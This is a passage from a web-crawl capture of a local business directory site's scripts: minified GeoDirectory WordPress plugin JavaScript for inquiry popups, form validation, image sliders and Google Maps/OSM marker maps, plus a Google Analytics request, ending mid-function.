t(this).addClass("dropdown-disabled");case"enable":return r(),t(this).removeClass("dropdown-disabled")}}}),t(document).on("click.dropdown","[data-dropdown]",o),t(document).on("click.dropdown",r),t(window).on("resize",e)}(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-assets/js/post.custom.min.js?ver=1.6.38
body_size: 1649
content:
function geodir_get_popup_forms(e,i,r,o){var s=geodir_var.geodir_ajax_url,a=i.closest("li");i.closest(".geodir-company_info").length>0&&(a=i.closest(".geodir-company_info"));var d=a.find('input[name="geodir_popup_post_id"]').val();if(typeof icl_vars!=="undefined"&&icl_vars.current_language){s=s+"&lang="+icl_vars.current_language}jQuery.gdmodal('<div id="basic-modal-content" class="clearfix simplemodal-data" style="display: block;"><div class="geodir-modal-loading"><i class="fas fa-sync fa-spin "></i></div></div>'),jQuery.post(s,{popuptype:r,post_id:d}).done(function(i){a.find(".geodir_display_popup_forms").append(i),e.preventDefault(),jQuery.gdmodal.close(),jQuery("#"+o).gdmodal({persist:!0,onClose:function(){jQuery.gdmodal.close({overlayClose:!0}),a.find(".geodir_display_popup_forms").html("")}})})}function geodir_popup_validate_field(e){var i=!0;switch(erro_msg="",jQuery(e).attr("field_type")){case"email":var r=/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w+)+$/;""==e.value&&(erro_msg=geodir_all_js_msg.geodir_field_id_required),""==e.value||r.test(e.value)||(erro_msg=geodir_all_js_msg.geodir_valid_email_address_msg),""!=e.value&&r.test(e.value)&&(i=!1);break;case"text":case"textarea":""!=e.value?i=!1:erro_msg=geodir_all_js_msg.geodir_field_id_required}return i?(erro_msg&&jQuery(e).closest("div").find("span.message_error2").html(erro_msg),jQuery(e).closest("div").find("span.message_error2").fadeIn(),!1):(jQuery(e).closest("div").find("span.message_error2").html(""),jQuery(e).closest("div").find("span.message_error2").fadeOut(),!0)}function geodir_transliterate(e){var i={},r="";i["Ё"]="YO",i["Й"]="I",i["Ц"]="TS",i["У"]="U",i["К"]="K",i["Е"]="E",i["Н"]="N",i["Г"]="G",i["Ш"]="SH",i["Щ"]="SCH",i["З"]="Z",i["Х"]="H",i["Ъ"]="'",i["ё"]="yo",i["й"]="i",i["ц"]="ts",i["у"]="u",i["к"]="k",i["е"]="e",i["н"]="n",i["г"]="g",i["ш"]="sh",i["щ"]="sch",i["з"]="z",i["х"]="h",i["ъ"]="'",i["Ф"]="F",i["Ы"]="I",i["В"]="V",i["А"]="A",i["П"]="P",i["Р"]="R",i["О"]="O",i["Л"]="L",i["Д"]="D",i["Ж"]="ZH",i["Э"]="E",i["ф"]="f",i["ы"]="i",i["в"]="v",i["а"]="a",i["п"]="p",i["р"]="r",i["о"]="o",i["л"]="l",i["д"]="d",i["ж"]="zh",i["э"]="e",i["Я"]="YA",i["Ч"]="CH",i["С"]="S",i["М"]="M",i["И"]="I",i["Т"]="T",i["Ь"]="'",i["Б"]="B",i["Ю"]="YU",i["я"]="ya",i["ч"]="ch",i["с"]="s",i["м"]="m",i["и"]="i",i["т"]="t",i["ь"]="'",i["б"]="b",i["ю"]="yu";for(var o=0;o<e.length;o++){var s=e.charAt(o);r+=i[s]||s}return r}jQuery(document).ready(function(){jQuery(".geodir-slides").addClass("flexslider-fix-rtl");var e="undefined"!=typeof geodir_var.geodir_gd_modal&&1==parseInt(geodir_var.geodir_gd_modal)?!0:!1;e||jQuery("#geodir-post-gallery a").lightBox({overlayOpacity:.5,imageLoading:geodir_var.geodir_plugin_url+"/geodirectory-assets/images/lightbox-ico-loading.gif",imageBtnNext:geodir_var.geodir_plugin_url+"/geodirectory-assets/images/lightbox-btn-next.gif",imageBtnPrev:geodir_var.geodir_plugin_url+"/geodirectory-assets/images/lightbox-btn-prev.gif",imageBtnClose:geodir_var.geodir_plugin_url+"/geodirectory-assets/images/lightbox-btn-close.gif",imageBlank:geodir_var.geodir_plugin_url+"/geodirectory-assets/images/lightbox-blank.gif",txtImage:geodir_var.lightBox_txtImage,txtOf:geodir_var.lightBox_txtOf}),jQuery("#geodir_carousel").flexslider({animation:"slide",namespace:"geodir-",selector:".geodir-slides > li",controlNav:!1,directionNav:!1,animationLoop:!1,slideshow:!1,itemWidth:75,itemMargin:5,asNavFor:"#geodir_slider",rtl:1==parseInt(geodir_var.is_rtl)?!0:!1}),jQuery("#geodir_slider").flexslider({animation:"slide",selector:".geodir-slides > li",namespace:"geodir-",controlNav:!0,animationLoop:!0,slideshow:!0,sync:"#geodir_carousel",start:function(){jQuery(".geodir-slides").removeClass("flexslider-fix-rtl");jQuery(".geodir_flex-loader").hide(),jQuery("#geodir_slider").css({visibility:"visible"}),jQuery("#geodir_carousel").css({visibility:"visible"})},rtl:1==parseInt(geodir_var.is_rtl)?!0:!1}),jQuery("a.b_send_inquiry").click(function(e){geodir_get_popup_forms(e,jQuery(this),"b_send_inquiry","basic-modal-content2")}),jQuery(document).delegate("#agt_mail_agent .is_required:visible,#send_to_frnd .is_required:visible","blur",function(){geodir_popup_validate_field(this)}),jQuery(document).delegate("#agt_mail_agent, #send_to_frnd","submit",function(){var e=!0;return jQuery(this).find(".is_required:visible").each(function(){geodir_popup_validate_field(this)||(e=geodir_popup_validate_field(this))}),e?!0:!1});if(gdUrlParam("gd_popup")=="send_enquiry"&&jQuery("a.b_send_inquiry").length){jQuery(".b_send_inquiry").trigger("click")}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1783655429&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lokalni.net%2Ffirmy%2Fmikstat%2Fuslugi%2Ffirany-u-kariny%2F&ul=en-us%40posix&dt=Firany%20u%20Kariny%20%7C%20lok%40lni.net&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2036167863&gjid=1986898634&cid=559668209.1763971977&tid=UA-82428395-1&_gid=1210025284.1763971977&_r=1&_slc=1&z=1292985755
body_size: -450
content:
2,cG-5NYX2LJC06

--- FILE ---
content_type: text/javascript
request_url: https://www.lokalni.net/wp-content/plugins/geodirectory/geodirectory-functions/map-functions/js/map.min.js?ver=ea6eb2b8acfbfdf29651adf54d5971d6
body_size: 7942
content:
var is_zooming=false;var zoom_listener="";var gd_current_query="";var gd_map_first_load=true;var gd_fullscreen_parent="";function initMap(map_options){if(window.gdMaps=="osm"){initMapOSM(map_options);return}map_options=eval(map_options);map_options.zoom=parseInt(map_options.zoom);var options=map_options;var pscaleFactor;var pstartmin;var ajax_url=options.ajax_url;var token=options.token;var search_string=options.token;var mm=0;var maptype=options.maptype;var zoom=options.zoom;var latitude=options.latitude;var longitude=options.longitude;var maxZoom=options.maxZoom;var etype=options.etype;var autozoom=options.autozoom;var scrollwheel=options.scrollwheel;var fullscreenControl=options.fullscreenControl;var streetview=options.streetViewControl;var bubble_size=options.bubble_size;var map_canvas=options.map_canvas_name;var enable_map_direction=options.enable_map_direction;var enable_cat_filters=options.enable_cat_filters;var enable_marker_cluster=options.enable_marker_cluster;options.token="68f48005e256696074e1da9bf9f67f06";options.navigationControlOptions={position:"TOP_LEFT",style:"ZOOM_PAN"};jQuery("#"+map_canvas).goMap(options);var styles=[{featureType:"poi.business",elementType:"labels",stylers:[{visibility:"off"}]}];if(!(typeof geodir_custom_map_style==="undefined"))styles=geodir_custom_map_style;if(typeof options.mapStyles!="undefined"){try{var mapStyles=JSON.parse(options.mapStyles);if(typeof mapStyles=="object"&&mapStyles){styles=mapStyles}}catch(err){console.log(err.message)}}jQuery.goMap.map.setOptions({styles:styles});var hasControl=jQuery("#"+map_canvas).find(".gd-control-div").hasClass(map_canvas+"-control-div");if(geodir_all_js_msg.geodir_is_mobile&&typeof geodir_all_js_msg.geodir_onoff_dragging!="undefined"&&geodir_all_js_msg.geodir_onoff_dragging&&!hasControl){var centerControlDiv=document.createElement("div");centerControlDiv.index=1;jQuery(centerControlDiv).addClass("gd-control-div");jQuery(centerControlDiv).addClass(map_canvas+"-control-div");var centerControl=new gdCustomControl(centerControlDiv,options.enable_cat_filters,jQuery.goMap.map);var controlPosition=options.enable_cat_filters?google.maps.ControlPosition.BOTTOM_LEFT:google.maps.ControlPosition.BOTTOM_RIGHT;jQuery.goMap.map.controls[controlPosition].push(centerControlDiv)}google.maps.event.addListenerOnce(jQuery.goMap.map,"idle",function(){jQuery("#"+map_canvas).goMap();for(var i in google.maps.MapTypeId){jQuery.goMap.map.mapTypes[google.maps.MapTypeId[i]].maxZoom=options.maxZoom}});google.maps.event.addListener(jQuery.goMap.map,"idle",function(){if(eval(map_canvas).enable_marker_cluster_server){if(gd_map_first_load){gd_map_first_load=false;eval(map_canvas).enable_marker_cluster_no_reposition=true}else{if(is_zooming){}else{is_zooming=true;build_map_ajax_search_param(map_canvas,false,false,true);is_zooming=false}}}});var maxMap=document.getElementById(map_canvas+"_triggermap");if(!jQuery(maxMap).hasClass("gd-triggered-map")){jQuery(maxMap).addClass("gd-triggered-map");google.maps.event.addDomListener(maxMap,"click",gdMaxMap)}function gdMaxMap(){if(jQuery("body").hasClass("body_fullscreen")){jQuery("#placeholder_"+map_canvas).after(jQuery(gd_fullscreen_parent));jQuery("#placeholder_"+map_canvas).remove()}else{gd_fullscreen_parent=jQuery("#"+map_canvas).parents(".stick_trigger_container");jQuery(gd_fullscreen_parent).before('<div id="placeholder_'+map_canvas+'"></div>');jQuery(gd_fullscreen_parent).prependTo("body")}jQuery("#"+map_canvas).toggleClass("map-fullscreen");jQuery("."+map_canvas+"_map_category").toggleClass("map_category_fullscreen");jQuery("#"+map_canvas+"_trigger").toggleClass("map_category_fullscreen");jQuery("body").toggleClass("body_fullscreen");jQuery("#"+map_canvas+"_loading_div").toggleClass("loading_div_fullscreen");jQuery("#"+map_canvas+"_map_nofound").toggleClass("nofound_fullscreen");jQuery("#"+map_canvas+"_triggermap").toggleClass("triggermap_fullscreen");jQuery(".trigger").toggleClass("triggermap_fullscreen");jQuery(".map-places-listing").toggleClass("triggermap_fullscreen");jQuery("."+map_canvas+"_TopLeft").toggleClass("TopLeft_fullscreen");jQuery("#"+map_canvas+"_triggermap").closest(".geodir_map_container").toggleClass("geodir_map_container_fullscreen");window.setTimeout(function(){var center=jQuery.goMap.map.getCenter();jQuery("#"+map_canvas).goMap();google.maps.event.trigger(jQuery.goMap.map,"resize");jQuery.goMap.map.setCenter(center);setGeodirMapSize(true)},100)}window.oms=jQuery.goMap.oms}function gdCustomControl(controlDiv,cat_filters,gdMap){if(window.gdMaps!=="google"){return}var controlUI=document.createElement("div");jQuery(controlUI).addClass("gd-dragg-ui");if(cat_filters){jQuery(controlUI).addClass("gd-dragg-with-cat")}gdMap.setOptions({draggable:false});jQuery(controlUI).addClass("gd-drag-inactive");controlUI.style.backgroundColor="#fff";controlUI.style.borderRadius="2px";controlUI.style.boxShadow="0 1px 4px -1px rgba(0, 0, 0, 0.3)";controlUI.style.cursor="pointer";if(cat_filters){controlUI.style.marginBottom="40px"}else{controlUI.style.marginBottom="5px"}controlUI.style.marginTop="5px";controlUI.style.textAlign="center";controlDiv.appendChild(controlUI);var controlText=document.createElement("div");jQuery(controlText).addClass("gd-dragg-action");controlUI.style.border="1px solid rgba(0, 0, 0, 0.15)";controlText.style.color="#333";controlText.style.fontSize="11px";controlText.style.lineHeight="1.5";controlText.style.paddingLeft="6px";controlText.style.paddingTop="1px";controlText.style.paddingBottom="1px";controlText.style.paddingRight="6px";controlText.innerHTML=geodir_all_js_msg.geodir_on_dragging_text;controlUI.appendChild(controlText);google.maps.event.addDomListener(controlUI,"click",function(){if(jQuery(this).hasClass("gd-drag-active")){jQuery(this).removeClass("gd-drag-active").addClass("gd-drag-inactive").find(".gd-dragg-action").text(geodir_all_js_msg.geodir_on_dragging_text);gdMap.setOptions({draggable:false})}else{jQuery(this).removeClass("gd-drag-inactive").addClass("gd-drag-active").find(".gd-dragg-action").text(geodir_all_js_msg.geodir_off_dragging_text);gdMap.setOptions({draggable:true})}})}function build_map_ajax_search_param(map_canvas_var,reload_cat_list,catObj,hide_loading){if(!window.gdMaps){jQuery("#"+map_canvas_var+"_loading_div").hide();jQuery("#"+map_canvas_var+"_map_notloaded").show();jQuery("#sticky_map_"+map_canvas_var).find(".map-category-listing-main").hide();jQuery("#sticky_map_"+map_canvas_var).find("#"+map_canvas_var+"_posttype_menu").hide();jQuery("#sticky_map_"+map_canvas_var).find("."+map_canvas_var+"_TopLeft").hide();jQuery("#sticky_map_"+map_canvas_var).find("."+map_canvas_var+"_TopRight").hide();return false}var child_collapse=jQuery("#"+map_canvas_var+"_child_collapse").val();var ptype=new Array,search_string="",stype="";var gd_posttype="";var gd_cat_posttype="";var gd_pt="";var gd_zl="";var gd_lat_ne="";var gd_lon_ne="";var gd_lat_sw="";var gd_lon_sw="";var my_lat="";var $gd_country="";var $gd_region="";var $gd_city="";var $gd_neighbourhood="";var map_info="";if(jQuery.goMap.map&&eval(map_canvas_var).enable_marker_cluster_server){bounds=jQuery.goMap.map.getBounds();gd_zl=jQuery.goMap.map.getZoom();if(bounds){if(window.gdMaps=="osm"){gd_lat_ne=bounds.getNorthEast().lat;gd_lon_ne=bounds.getNorthEast().lng;gd_lat_sw=bounds.getSouthWest().lat;gd_lon_sw=bounds.getSouthWest().lng}else{gd_lat_ne=bounds.getNorthEast().lat();gd_lon_ne=bounds.getNorthEast().lng();gd_lat_sw=bounds.getSouthWest().lat();gd_lon_sw=bounds.getSouthWest().lng()}map_info="&zl="+gd_zl+"&lat_ne="+gd_lat_ne+"&lon_ne="+gd_lon_ne+"&lat_sw="+gd_lat_sw+"&lon_sw="+gd_lon_sw}}else if(eval(map_canvas_var).enable_marker_cluster_server&&!eval(map_canvas_var).autozoom){gd_zl=eval(map_canvas_var).zoom;gd_map_h=jQuery("#"+map_canvas_var).height();gd_map_w=jQuery("#"+map_canvas_var).width();map_info="&zl="+gd_zl+"&gd_map_h="+gd_map_h+"&gd_map_w="+gd_map_w}else if(eval(map_canvas_var).enable_marker_cluster_server&&eval(map_canvas_var).autozoom){gd_zl=eval(map_canvas_var).zoom;gd_map_h=jQuery("#"+map_canvas_var).height();gd_map_w=jQuery("#"+map_canvas_var).width();map_info="&zl="+gd_zl+"&gd_map_h="+gd_map_h+"&gd_map_w="+gd_map_w}if(typeof my_location!=="undefined"&&my_location&&lat&&lon){my_lat=lat;my_lon=lon;map_info=map_info+"&my_lat="+my_lat+"&my_lon="+my_lon}if(jQuery("#"+map_canvas_var+"_posttype").val()!=""&&jQuery("#"+map_canvas_var+"_posttype").val()!="0"){gd_posttype=jQuery("#"+map_canvas_var+"_posttype").val();gd_pt=gd_posttype;gd_cat_posttype=jQuery("#"+map_canvas_var+"_posttype").val();gd_posttype="&gd_posttype="+gd_posttype}if(gd_pt&&gd_pt!=""){var elList=jQuery("#"+map_canvas_var+"_posttype_menu .geodir-map-posttype-list ul");jQuery(elList).find("li").removeClass("gd-map-search-pt");jQuery(elList).find("li#"+gd_pt).addClass("gd-map-search-pt")}if(typeof catObj=="object"){if(jQuery(catObj).is(":checked")){jQuery(catObj).parent("li").find('input[name="'+map_canvas_var+'_cat[]"]').attr("checked",true)}else{jQuery(catObj).parent("li").find('input[name="'+map_canvas_var+'_cat[]"]').attr("checked",false)}}if(jQuery("#"+map_canvas_var+"_jason_enabled").val()==1){parse_marker_jason(eval(map_canvas_var+"_jason_args."+map_canvas_var+"_jason"),map_canvas_var);return false}var location_string="";var hood_string="";if(jQuery("#"+map_canvas_var+"_country").val()!=""){$gd_country=jQuery("#"+map_canvas_var+"_country").val();location_string=location_string+"&gd_country="+$gd_country}if(jQuery("#"+map_canvas_var+"_region").val()!=""){$gd_region=jQuery("#"+map_canvas_var+"_region").val();location_string=location_string+"&gd_region="+$gd_region}if(jQuery("#"+map_canvas_var+"_city").val()!=""){$gd_city=jQuery("#"+map_canvas_var+"_city").val();location_string=location_string+"&gd_city="+$gd_city}if(jQuery("#"+map_canvas_var+"_neighbourhood").val()!=""){$gd_neighbourhood=jQuery("#"+map_canvas_var+"_neighbourhood").val();hood_string=location_string+"&gd_neighbourhood="+$gd_neighbourhood}if(reload_cat_list){jQuery.get(eval(map_canvas_var).ajax_url,{geodir_ajax:"map_ajax",ajax_action:"homemap_catlist",post_type:gd_cat_posttype,map_canvas:map_canvas_var,child_collapse:child_collapse,gd_country:$gd_country,gd_region:$gd_region,gd_city:$gd_city,gd_neighbourhood:$gd_neighbourhood},function(data){if(data){jQuery("#"+map_canvas_var+"_cat .geodir_toggle").html(data);geodir_show_sub_cat_collapse_button();build_map_ajax_search_param(map_canvas_var,false);return false}});return false}search_string=jQuery("#"+map_canvas_var+"_search_string").val()!=eval(map_canvas_var).inputText?jQuery("#"+map_canvas_var+"_search_string").val():"";var mapcat=document.getElementsByName(map_canvas_var+"_cat[]");var checked="";var none_checked="";var i=0;for(i=0;i<mapcat.length;i++){if(mapcat[i].checked){checked+=mapcat[i].value+","}else{none_checked+=mapcat[i].value+","}}if(checked==""){checked=none_checked}var strLen=checked.length;checked=checked.slice(0,strLen-1);var search_query_string="&geodir_ajax=map_ajax&ajax_action=cat&cat_id="+checked+"&search="+search_string+hood_string+map_info;if(gd_posttype!=""){search_query_string=search_query_string+gd_posttype}if(location_string!=""){search_query_string=search_query_string+location_string}map_ajax_search(map_canvas_var,search_query_string,"",hide_loading)}function geodir_show_sub_cat_collapse_button(){setTimeout(function(){jQuery("ul.main_list li").each(function(i){var sub_cat_list=jQuery(this).find("ul.sub_list");if(!(typeof sub_cat_list.attr("class")==="undefined")){if(sub_cat_list.is(":visible")){jQuery(this).find("i,svg").removeClass("fa-long-arrow-alt-down");jQuery(this).find("i,svg").addClass("fa-long-arrow-alt-up")}else{jQuery(this).find("i,svg").removeClass("fa-long-arrow-alt-up");jQuery(this).find("i,svg").addClass("fa-long-arrow-alt-down")}jQuery(this).find("i,svg").show()}else{jQuery(this).find("i,svg").hide()}});geodir_activate_collapse_pan()},100)}function geodir_activate_collapse_pan(){jQuery("ul.main_list").find(".gd-map-cat-toggle").unbind("click").click(function(){jQuery(this).parent("li").find("ul.sub_list").toggle(200,function(){if(jQuery(this).is(":visible")){jQuery(this).parent("li").find("i,svg").removeClass("fa-long-arrow-alt-down");jQuery(this).parent("li").find("i,svg").addClass("fa-long-arrow-alt-up")}else{jQuery(this).parent("li").find("i,svg").removeClass("fa-long-arrow-alt-up");jQuery(this).parent("li").find("i,svg").addClass("fa-long-arrow-alt-down")}})})}function map_ajax_search(map_canvas_var,search_query_string,marker_jason,hide_loading){if(!window.gdMaps){jQuery("#"+map_canvas_var+"_loading_div").hide();jQuery("#"+map_canvas_var+"_map_notloaded").show();jQuery("#sticky_map_"+map_canvas_var).find(".map-category-listing-main").hide();jQuery("#sticky_map_"+map_canvas_var).find("#"+map_canvas_var+"_posttype_menu").hide();jQuery("#sticky_map_"+map_canvas_var).find("."+map_canvas_var+"_TopLeft").hide();jQuery("#sticky_map_"+map_canvas_var).find("."+map_canvas_var+"_TopRight").hide();return false}if(hide_loading){}else{jQuery("#"+map_canvas_var+"_loading_div").show()}if(marker_jason!=""){parse_marker_jason(marker_jason,map_canvas_var);jQuery("#"+map_canvas_var+"_loading_div").hide();return}var query_url=eval(map_canvas_var).ajax_url+search_query_string;if(gd_current_query==query_url){jQuery("#"+map_canvas_var+"_loading_div").hide()}else{gd_current_query=query_url;jQuery.ajax({type:"GET",url:query_url,success:function(data){jQuery("#"+map_canvas_var+"_loading_div").hide();parse_marker_jason(data,map_canvas_var)}})}return}var bounds="";function parse_marker_jason(data,map_canvas_var){if(window.gdMaps=="osm"){parse_marker_jason_osm(data,map_canvas_var);return}if(jQuery("#"+map_canvas_var).val()==""){initMap(map_canvas_var)}jQuery("#"+map_canvas_var).goMap();bounds=new google.maps.LatLngBounds;if(eval(map_canvas_var).enable_marker_cluster){if(typeof remove_cluster_markers=="function"){remove_cluster_markers(map_canvas_var)}}jQuery.goMap.clearMarkers();var jsonData=jQuery.parseJSON(data);if(jsonData[0].totalcount<=0){document.getElementById(map_canvas_var+"_map_nofound").style.display="block";var mapcenter=new google.maps.LatLng(eval(map_canvas_var).latitude,eval(map_canvas_var).longitude);list_markers(jsonData,map_canvas_var);if(eval(map_canvas_var).enable_marker_cluster_no_reposition){}else{jQuery.goMap.map.setCenter(mapcenter);jQuery.goMap.map.setZoom(eval(map_canvas_var).zoom)}}else{document.getElementById(map_canvas_var+"_map_nofound").style.display="none";var mapcenter=new google.maps.LatLng(eval(map_canvas_var).latitude,eval(map_canvas_var).longitude);list_markers(jsonData,map_canvas_var);var center=bounds.getCenter();if(eval(map_canvas_var).autozoom&&parseInt(jsonData[0].totalcount)>1){if(eval(map_canvas_var).enable_marker_cluster_no_reposition){}else{jQuery.goMap.map.fitBounds(bounds)}}else{if(eval(map_canvas_var).enable_marker_cluster_no_reposition){}else{jQuery.goMap.map.setCenter(center)}}if(jQuery.goMap.map.getZoom()>parseInt(eval(map_canvas_var).maxZoom)){jQuery.goMap.map.setZoom(parseInt(eval(map_canvas_var).maxZoom))}}if(eval(map_canvas_var).enable_marker_cluster){if(typeof create_marker_cluster=="function"){create_marker_cluster(map_canvas_var)}}jQuery("#"+map_canvas_var+"_loading_div").hide();jQuery("body").trigger("map_show",map_canvas_var)}function list_markers(input,map_canvas_var){var totalcount=input[0].totalcount;if(totalcount>0){for(var i=0;i<input.length;i++){var marker=create_marker(input[i],map_canvas_var)}if(window.gdMaps=="osm"){jQuery.goMap.map.addLayer(jQuery.goMap.gdlayers);try{if(jQuery.goMap.gdUmarker){bounds.extend(jQuery.goMap.gdUmarker.getLatLng())}}catch(e){}}}}function geodir_htmlEscape(str){return String(str).replace(/&prime;/g,"'").replace(/&frasl;/g,"/").replace(/&ndash;/g,"-").replace(/&ldquo;/g,'"').replace(/&gt;/g,">").replace(/&quot;/g,'"').replace(/&apos;/g,"'").replace(/&amp;quot;/g,'"').replace(/&amp;apos;/g,"'")}var gd_single_marker_lat="",gd_single_marker_lon="";function create_marker(input,map_canvas_var){if(window.gdMaps=="osm"){return create_marker_osm(input,map_canvas_var)}if(map_canvas_var=="detail_page_map_canvas"){gd_single_marker_lat=input.lt;gd_single_marker_lon=input.ln}jQuery("#"+map_canvas_var).goMap();if(input.lt&&input.ln){var coord=new google.maps.LatLng(input.lt,input.ln);var marker_id=0;if(eval(map_canvas_var).enable_cat_filters)marker_id=input.mk_id;else marker_id=input.id;var title=geodir_htmlEscape(input.t);if(!input.i){input.i=geodir_all_js_msg.geodir_default_marker_icon}var cs=input.cs;var marker=jQuery.goMap.createMarker({id:marker_id,title:title,position:coord,visible:true,clickable:true,icon:input.i,label:cs});bounds.extend(coord);google.maps.event.addListener(marker,"spider_click",function(){is_zooming=true;jQuery("#"+map_canvas_var).goMap();var preview_query_str="";if(input.post_preview){preview_query_str="&post_preview="+input.post_preview}if(eval(map_canvas_var).bubble_size){var marker_url=eval(map_canvas_var).ajax_url+"&geodir_ajax=map_ajax&ajax_action=info&m_id="+input.id+"&small=1"+preview_query_str}else{var marker_url=eval(map_canvas_var).ajax_url+"&geodir_ajax=map_ajax&ajax_action=info&m_id="+input.id+preview_query_str}var loading='<div id="map_loading"></div>';gd_infowindow.open(jQuery.goMap.map,marker);gd_infowindow.setContent(loading);jQuery.ajax({type:"GET",url:marker_url,cache:false,dataType:"html",error:function(xhr,error){alert(error)},success:function(response){jQuery("#"+map_canvas_var).goMap();response=geodir_htmlEscape(response);gd_infowindow.setContent(response);gd_infowindow.open(jQuery.goMap.map,marker);geodir_fix_marker_pos(map_canvas_var);setTimeout(function(){is_zooming=false},1e3)}});return});jQuery.goMap.oms.addMarker(marker);google.maps.event.addListener(marker,"visible_changed",function(){gd_infowindow.close(jQuery.goMap.map,marker)});return true}else{return false}}function geodir_fix_marker_pos(map_canvas_var){if(window.gdMaps=="osm"){var iwOuter=jQuery("#"+map_canvas_var+" .leaflet-popup-content-wrapper")}else{var iwOuter=jQuery("#"+map_canvas_var+" .gm-style-iw")}org_height=iwOuter.outerHeight(true);if(window.gdMaps=="osm"){var iwBackground=iwOuter.parent();org_height=iwBackground.height();var mainH=jQuery("#"+map_canvas_var).height();org_height=mainH<org_height?mainH:org_height;org_height-=org_height*.1}else if(window.gdMaps=="google"){var hImg=jQuery("#"+map_canvas_var+" .geodir-bubble_image").outerHeight(true);var hMeta=jQuery("#"+map_canvas_var+" .geodir-bubble-meta-side").outerHeight(true);if(hMeta>96){hMeta=96}var hBottom=jQuery("#"+map_canvas_var+" .geodir-bubble-meta-bottom").outerHeight(true);org_height=hImg+hMeta+hBottom-24;if(org_height<120){org_height=120}if(org_height>227){org_height=227}}if(org_height>0){jQuery("#"+map_canvas_var+" .geodir-bubble_desc").attr("style","height:"+org_height+"px !important")}}function openMarker(map_canvas,id){if(!window.gdMaps){return}jQuery("#"+map_canvas).goMap();if(jQuery(".stickymap").legnth){}else{mTag=false;if(jQuery(".geodir-sidebar-wrap .stick_trigger_container").offset()){mTag=jQuery(".geodir-sidebar-wrap .stick_trigger_container").offset().top}else if(jQuery(".stick_trigger_container").offset()){mTag=jQuery(".stick_trigger_container").offset().top}if(mTag){jQuery("html,body").animate({scrollTop:mTag},"slow")}}try{if(window.gdMaps=="google"){google.maps.event.trigger(jQuery.goMap.mapId.data(id),"spider_click")}else if(window.gdMaps=="osm"){jQuery.goMap.gdlayers.eachLayer(function(marker){if(id&&marker.options.id==id){marker.fireEvent("spider_click")}})}}catch(e){console.log(e.message)}}function animate_marker(map_canvas,id){jQuery("#"+map_canvas).goMap();try{if(window.gdMaps=="google"){if(jQuery.goMap.mapId.data(id)!=null){jQuery.goMap.mapId.data(id).setAnimation(google.maps.Animation.BOUNCE)}}else if(window.gdMaps=="osm"){jQuery.goMap.gdlayers.eachLayer(function(marker){if(id&&marker.options.id==id){if(!jQuery(marker._icon).hasClass("gd-osm-marker-bounce")){jQuery(marker._icon).addClass("gd-osm-marker-bounce")}}})}}catch(e){console.log(e.message)}}function stop_marker_animation(map_canvas,id){jQuery("#"+map_canvas).goMap();try{if(window.gdMaps=="google"){if(jQuery.goMap.mapId.data(id)!=null){jQuery.goMap.mapId.data(id).setAnimation(null)}}else if(window.gdMaps=="osm"){jQuery.goMap.gdlayers.eachLayer(function(marker){if(id&&marker.options.id==id){jQuery(marker._icon).removeClass("gd-osm-marker-bounce")}})}}catch(e){console.log(e.message)}}function getCookie(cname){var name=cname+"=";var ca=document.cookie.split(";");for(var i=0;i<ca.length;i++){var c=ca[i].trim();if(c.indexOf(name)==0)return c.substring(name.length,c.length)}return""}function setCookie(cname,cvalue,exdays){var d=new Date;d.setTime(d.getTime()+exdays*24*60*60*1e3);var expires="expires="+d.toGMTString();document.cookie=cname+"="+cvalue+"; "+expires+";Path=/"}function map_sticky(map_options){if(!window.gdMaps){return}var optionsname=map_options;map_options=eval(map_options);if(map_options.sticky&&jQuery(window).width()>1250){jQuery.fn.scrollBottom=function(){return this.scrollTop()+this.height()};var content=jQuery(".geodir-sidebar-wrap").scrollBottom();var stickymap=jQuery("#sticky_map_"+optionsname+"").scrollBottom();var catcher=jQuery("#catcher_"+optionsname+"");var sticky=jQuery("#sticky_map_"+optionsname+"");var map_parent=sticky.parent();var sticky_show_hide_trigger=sticky.closest(".stick_trigger_container").find(".trigger_sticky");var mapheight=jQuery("#sticky_map_"+optionsname+"").height();var widthpx=sticky.width();var widthmap=map_options.width;if(widthmap.indexOf("%")!=-1){jQuery(".main_map_wrapper",sticky).width("100%");jQuery(".geodir_marker_cluster",sticky).width("100%")}jQuery(window).scroll(function(){jQuery("#"+optionsname+"").goMap();if(window.gdMaps=="osm"){bounds=new L.LatLngBounds([])}else{bounds=new google.maps.LatLngBounds}var wheight=jQuery(window).height();if(jQuery(window).scrollTop()>=catcher.offset().top){if(!sticky.hasClass("stickymap")){sticky.addClass("stickymap");sticky.hide();sticky.appendTo("body");sticky.css({position:"fixed",right:"0",border:"1px solid red"});sticky.css({top:"25%",width:widthpx+2});catcher.css({height:mapheight});var cstatus=getCookie("geodir_stickystatus");if(cstatus!="shide"){sticky.show("slow");sticky_show_hide_trigger.removeClass("triggeron_sticky");sticky_show_hide_trigger.addClass("triggeroff_sticky")}else{sticky_show_hide_trigger.removeClass("triggeroff_sticky");sticky_show_hide_trigger.addClass("triggeron_sticky")}}sticky_show_hide_trigger.css({top:"25%",width:"1%","padding-right":"3px","padding-left":"0px"});sticky_show_hide_trigger.css({position:"fixed",right:"0"});sticky_show_hide_trigger.show()}if(jQuery(window).scrollTop()<catcher.offset().top){if(sticky.hasClass("stickymap")){sticky.appendTo(map_parent);sticky.hide();sticky.removeClass("stickymap");sticky.css({position:"relative",border:"none"});sticky.css({top:"0",width:widthmap});sticky.fadeIn("slow");catcher.css({height:"0"});sticky_show_hide_trigger.removeClass("triggeroff_sticky");sticky_show_hide_trigger.addClass("triggeron_sticky")}sticky_show_hide_trigger.hide()}});jQuery(window).resize(function(){jQuery(window).scroll()})}}var rendererOptions={draggable:true};var directionsDisplay=typeof google!=="undefined"&&typeof google.maps!=="undefined"?new google.maps.DirectionsRenderer(rendererOptions):{};var directionsService=typeof google!=="undefined"&&typeof google.maps!=="undefined"?new google.maps.DirectionsService:{};function calcRoute(map_canvas){initMap(map_canvas);var optionsname=map_canvas;var map_options=eval(optionsname);if(window.gdMaps=="osm"){try{var control=L.Routing.control({waypoints:[L.latLng(gd_single_marker_lat,gd_single_marker_lon)],routeWhileDragging:true,geocoder:L.Control.Geocoder.nominatim(),waypointNameFallback:function(latLng){function zeroPad(n){n=Math.round(n);return n<10?"0"+n:n}function hexagecimal(p,pos,neg){var 